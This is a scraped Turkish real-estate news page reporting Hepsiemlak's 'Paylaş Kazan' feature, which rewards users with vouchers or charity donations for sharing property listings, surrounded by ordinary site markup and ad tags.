

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.konutveyapi.com/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html
body_size: 13129
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”</title> <meta name="description" content="Yenilikçi özellikleriyle en iyi hizmeti sunmayı amaçlayan emlak ilan sitesi hepsiemlak; kullanıcıları için &#039;Paylaş Kazan” özelliğini hayata geçirdi. Artık herkes sadece ilan paylaşarak kazancına kazanç katabilecek." /> <meta name="keywords" content="Hepsiemlak, Paylaş Kazan" /> <meta name="news_keywords" content="Hepsiemlak, Paylaş Kazan" /> <link rel="manifest" href="https://www.konutveyapi.com/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <meta http-equiv="refresh" content="180"> <link rel="alternate" href="https://www.konutveyapi.com/m/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.konutveyapi.com/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html"> <link rel="amphtml" href="https://www.konutveyapi.com/amp/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html"> <link rel="shortcut icon" href="https://www.konutveyapi.com/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.konutveyapi.com/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" /> <meta property="og:description" content="Yenilikçi özellikleriyle en iyi hizmeti sunmayı amaçlayan emlak ilan sitesi hepsiemlak; kullanıcıları için &#039;Paylaş Kazan” özelliğini hayata geçirdi. Artık herkes sadece ilan paylaşarak kazancına kazanç katabilecek." /> <meta property="og:image" content="https://www.konutveyapi.com/images/haberler/2023/01/hepsiemlaktan-yeni-ozellik-paylas-kazan_f1e92.jpg" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.konutveyapi.com/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html" /> <meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" /> <meta name="twitter:url" content="http://www.konutveyapi.com/emlak/hepsiemlaktan-yeni-ozellik-paylas-kazan-h3110.html" /> <meta name="twitter:domain" content="https://www.konutveyapi.com/" /> <meta name="twitter:site" content="KonutG" /> <meta name="twitter:title" content="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" /> <meta name="twitter:description" content="Yenilikçi özellikleriyle en iyi hizmeti sunmayı amaçlayan emlak ilan sitesi hepsiemlak; kullanıcıları için “Paylaş Kazan” özelliğini hayata geçirdi. Artık herkes sadece ilan paylaşarak kazancına kazanç katabilecek. " /> <meta name="twitter:image:src" content="https://www.konutveyapi.com/images/haberler/2023/01/hepsiemlaktan-yeni-ozellik-paylas-kazan_f1e92.jpg" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="637" /> <meta property="og:image:height" content="332" /> <link rel="image_src" type="image/jpeg" href="https://www.konutveyapi.com/images/haberler/2023/01/hepsiemlaktan-yeni-ozellik-paylas-kazan_f1e92.jpg" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.konutveyapi.com/"> <meta name="dc.title" content="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”"> <meta name="dc.keywords" content="Hepsiemlak, Paylaş Kazan"> <meta name="dc.description" content="Yenilikçi özellikleriyle en iyi hizmeti sunmayı amaçlayan emlak ilan sitesi hepsiemlak; kullanıcıları için &#039;Paylaş Kazan” özelliğini hayata geçirdi. Artık herkes sadece ilan paylaşarak kazancına kazanç katabilecek."> <link rel="dns-prefetch" href="//www.konutveyapi.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-30518550-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-30518550-1'); </script> <meta name="google-site-verification" content="VV54guePdUUJOmF9RcPIr_xC4gtjbsCkPH-i9XSMVvk" /> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.konutveyapi.com/"><img src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_2.jpg" alt="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yazarlar" title="Yazarlar"> <i class="fas fa-users text-danger fa-lg mr-1"></i> Yazarlar </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>ARSA-ARAZİ</a> <a href="https://www.konutveyapi.com/dunya" title="DÜNYA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DÜNYA</a> <a href="https://www.konutveyapi.com/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DİĞER</a> <a href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>RÖPORTAJ</a> <a href="https://www.konutveyapi.com/insaat" title="İNŞAAT" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>İNŞAAT</a> <a href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>KONUT VE YAPI</a> <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>EMLAK</a> <a href="https://www.konutveyapi.com/mulk-yonetimi" title="MÜLK YÖNETİMİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>MÜLK YÖNETİMİ</a> <a href="https://www.konutveyapi.com/sektor-aktuel" title="SEKTÖR AKTÜEL " class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>SEKTÖR AKTÜEL </a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.konutveyapi.com/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.konutveyapi.com/yazarlar" class="col-4 mb-1" title="Yazarlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Yazarlar </a> <a href="https://www.konutveyapi.com/roportajlar.html" class="col-4 mb-1" title="Röportajlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Röportajlar </a> <a href="https://www.konutveyapi.com/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.konutveyapi.com/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.konutveyapi.com/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.konutveyapi.com/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.konutveyapi.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>KONUT PROJELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER"> <i class="fas fa-angle-right text-danger mr-1"></i>TİCARİ PROJELER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM"> <i class="fas fa-angle-right text-danger mr-1"></i>KENTSEL DÖNÜŞÜM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>YAPI MALZEMELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON"> <i class="fas fa-angle-right text-danger mr-1"></i>DEKORASYON </a> </li> </ul> </div> </nav> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=77" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/BZ-web_banner-160x600px.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner77" class="img-responsive"/></a></p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="1052" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=69" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner69" class="img-responsive"/></a></p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=88" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/Comp_1.gif" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner88" class="img-responsive"/></a></p> </div> <main class="container"> <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM --> <div id="double-section" class="my-3 mb-0"> <div class="row"> <div class="col-8"> <div id="infinityContainer"> <div class="inf_append current_news" news_id="3110" data-title="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" data-path="aHR0cDovL3d3dy5rb251dHZleWFwaS5jb20vZW1sYWsvaGVwc2llbWxha3Rhbi15ZW5pLW96ZWxsaWstcGF5bGFzLWthemFuLWgzMTEwLmh0bWw="> <div id="news-detail" class="card shadow-sm mb-3"> <div class="card-header bg-white"> <h1 class="card-title">Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”</h1> <h2 class="lead"> Yenilikçi özellikleriyle en iyi hizmeti sunmayı amaçlayan emlak ilan sitesi hepsiemlak; kullanıcıları için “Paylaş Kazan” özelliğini hayata geçirdi. Artık herkes sadece ilan paylaşarak kazancına kazanç katabilecek. </h2> <div class="border-top pt-2 text-secondary"> <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="btn btn-info btn-sm text-white text-uppercase">EMLAK</a> <i class="far fa-clock fa-fx text-info pl-3"></i> 31.01.2023, 18:25 <!-- <div class="float-right"> <i class="far fa-eye fa-fx text-info pl-3"></i> 96</div> --> </div> </div> <div class="position-relative mb-2"> <img class="img-fluid lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/haberler/2023/01/hepsiemlaktan-yeni-ozellik-paylas-kazan_f1e92.jpg" alt="Hepsiemlak’tan Yeni Özellik: “Paylaş Kazan”" width="100%"> </div> <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.konutveyapi.com/banner.php?id=66" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/320x50_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner66" class="img-responsive"/></a></div> <div class="card-body"> <div class="social-buttons"> <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a> <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a> <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a> <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a> <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a> <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a> <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a> <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a> <div class="float-right btn-group" role="group"> <a href="javascript:;" onclick="textDown(3110)" class="btn btn-secondary btn-sm">A<sup>-</sup></a> <a href="javascript:;" onclick="textUp(3110)"class="btn btn-secondary btn-sm">A<sup>+</sup></a> </div> </div> <div id="article-text" class="mt-4" data-text-id="3110"> <p>Türkiye’nin uzman emlak platformu <strong class="klink">hepsiemlak</strong>, sosyal medya odaklı pazarlama stratejisi kapsamında sektörde bir ilke imza attı. Artık emlak ilanlarını paylaşarak kazanç sağlamak mümkün!</p> <p>İlan linklerini ‘<strong class="klink">paylaş kazan</strong>’ butonuyla; mesajlaşma servisleri, web siteleri ya da sosyal medya hesapları üzerinden paylaşan kullanıcılar, ilan sahibiyle iletişime geçildiğinde kazanç elde edecek. Bu uygulama ile oluşturulan kazancı ister Hepsiburada’dan alışveriş çeki olarak ister Bütün Çocuklar Bizim Derneği (BÇBD), Çağdaş Yaşamı Destekleme Derneği (ÇYDD) ya da Toplum Gönüllüleri Vakfı’na (TOG) bağış yaparak değerlendirebilmek mümkün. </p> <p>Google Play Store’da en yüksek puanlı emlak ilan sitesi uygulaması olmasıyla öne çıkan, gelişmiş web sitesi ve teknolojik altyapısıyla kullanıcılarıyla en iyi dijital deneyimi yaşatmayı amaçlayan hepsiemlak, hayata geçirdiği yeni özelliği ‘paylaş kazan’ ile kullanıcılarına oturdukları yerden kazandırıyor. Kampanya ile kazanmaya başlamak için hepsiemlak’a üye olup hesabınızı doğrulamanız yeterli. Detaylı bilgiye web sitemizden ulaşabilirsiniz.</p> </div> </div> <div class="card-footer bg-white text-secondary"> <div class="news-tags"> <a href="https://www.konutveyapi.com/haberleri/Hepsiemlak" title="Hepsiemlak" class="btn btn-outline-secondary btn-sm mb-2">#Hepsiemlak</a> <a href="https://www.konutveyapi.com/haberleri/Payla%C5%9F+Kazan" title="Paylaş Kazan" class="btn btn-outline-secondary btn-sm mb-2">#Paylaş Kazan</a> </div> </div> </div> <div id="comments" class="card shadow-sm mb-3 comments"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Yorumlar (0) </div> <div class="alert alert-info"> Yorum yapabilmek için lütfen <a href="https://www.konutveyapi.com/login.html"><b>üye girişi</b></a> yapınız! </div> </div> </div> <div id="recommended-news" class="card shadow-sm mb-3"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Bunlara Göz Atmadan Geçmeyin </div> <div class="row"> <div class="col-4"> <a href="https://www.konutveyapi.com/gundem/turkiyenin-maket-fabrikasi-h4300.html" title="Türkiye’nin “maket fabrikası”" > <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/turkiyenin-maket-fabrikasi_60678.jpg" alt="Türkiye’nin “maket fabrikası”"> </a> <h6> <a href="https://www.konutveyapi.com/gundem/turkiyenin-maket-fabrikasi-h4300.html" title="Türkiye’nin “maket fabrikası”" > Türkiye’nin “maket fabrikası” </a> </h6> </div> <div class="col-4"> <a href="https://www.konutveyapi.com/gundem/buyuksehirden-depreme-karsi-hayat-kalkani-2-h4308.html" title="Büyükşehir’den depreme karşı hayat kalkanı" > <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/buyuksehirden-depreme-karsi-hayat-kalkani_0e6d8.jpg" alt="Büyükşehir’den depreme karşı hayat kalkanı"> </a> <h6> <a href="https://www.konutveyapi.com/gundem/buyuksehirden-depreme-karsi-hayat-kalkani-2-h4308.html" title="Büyükşehir’den depreme karşı hayat kalkanı" > Büyükşehir’den depreme karşı hayat kalkanı </a> </h6> </div> <div class="col-4"> <a href="https://www.konutveyapi.com/gundem/yekas-yapidan-fark-olusturan-uygulamalar-h4306.html" title="Yekaş Yapı’dan fark oluşturan uygulamalar" > <img class="img-fluid mb-2 lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/194x116/haberler/2026/01/yekas-yapidan-fark-olusturan-uygulamalar_2b10c.jpg" alt="Yekaş Yapı’dan fark oluşturan uygulamalar"> </a> <h6> <a href="https://www.konutveyapi.com/gundem/yekas-yapidan-fark-olusturan-uygulamalar-h4306.html" title="Yekaş Yapı’dan fark oluşturan uygulamalar" > Yekaş Yapı’dan fark oluşturan uygulamalar </a> </h6> </div> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request" style="display: none;"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> </div> <a href="https://www.konutveyapi.com/diger/sinpas-yapi-tasarruf-sandigi-yeni-subeleriyle-hizla-buyumeye-h3111.html" class="sonrakiHaber"></a> </div> </div> </div> <!-- Sidebar solundaki ana bölüm bitti --> <!-- SIDEBAR BOLUMU --> <div class="col-4"> <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.konutveyapi.com/banner.php?id=100" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/300x_250.jpg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner100" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER --> <div id="similar-news" class="mb-3"> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/emlak/eids-uygulamasi-1-subatta-basliyor-h4311.html" title="EİDS Uygulaması 1 Şubat’ta başlıyor"> <img alt="EİDS Uygulaması 1 Şubat’ta başlıyor" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/eids-uygulamasi-1-subatta-basliyor_8bb05.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/emlak/eids-uygulamasi-1-subatta-basliyor-h4311.html" title="EİDS Uygulaması 1 Şubat’ta başlıyor"> EİDS Uygulaması 1 Şubat’ta başlıyor </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/emlak/gayrimenkul-yildizlari-9-h4304.html" title="Gayrimenkul Yıldızları"> <img alt="Gayrimenkul Yıldızları" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2026/01/_26460.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/emlak/gayrimenkul-yildizlari-9-h4304.html" title="Gayrimenkul Yıldızları"> Gayrimenkul Yıldızları </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/emlak/gayrimenkulun-yildizlari-odullendirildi-h3954.html" title="Gayrimenkulun yıldızları ödüllendirildi"> <img alt="Gayrimenkulun yıldızları ödüllendirildi" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/04/gayrimenkulun_yildizlari_odullendirildi_h3954_5a34d.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/emlak/gayrimenkulun-yildizlari-odullendirildi-h3954.html" title="Gayrimenkulun yıldızları ödüllendirildi"> Gayrimenkulun yıldızları ödüllendirildi </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.konutveyapi.com/emlak/yapiderin-gundeminde-karacabey-var-h3902.html" title="YAPİDER’İn gündeminde Karacabey var"> <img alt="YAPİDER’İn gündeminde Karacabey var" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/03/yapiderin_gundeminde_karacabey_var_h3902_cec94.jpeg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/emlak/yapiderin-gundeminde-karacabey-var-h3902.html" title="YAPİDER’İn gündeminde Karacabey var"> YAPİDER’İn gündeminde Karacabey var </a> </h6> </div> </div> <div class="media bg-white shadow-sm"> <a href="https://www.konutveyapi.com/emlak/2024-rakamlari-2025-icin-neler-vaat-ediyor-h3884.html" title="2024 rakamları 2025 için neler vaat ediyor?"> <img alt="2024 rakamları 2025 için neler vaat ediyor?" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/02/2024-rakamlari-2025-icin-neler-vaat-ediyor_e6751.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.konutveyapi.com/emlak/2024-rakamlari-2025-icin-neler-vaat-ediyor-h3884.html" title="2024 rakamları 2025 için neler vaat ediyor?"> 2024 rakamları 2025 için neler vaat ediyor? </a> </h6> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="201"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;overflow: hidden;"></iframe></div><!-- HAVA DURUMU --> <div id="weather-widget" class="mb-3"> <div class="card shadow-sm bg-info"> <div class="card-body"> <div class="row"> <div class="col-6 weather-degree text-light" data-name="weather-degree"> <i class="wi wi-day-cloudy text-warning"></i> 13° </div> <div class="col-6 weather-city pt-3"> <div class="form-group text-center"> <select data-name="weather-select" class="mb-1"> <option value="TUXX0061" >Adana</option> <option value="9267066" 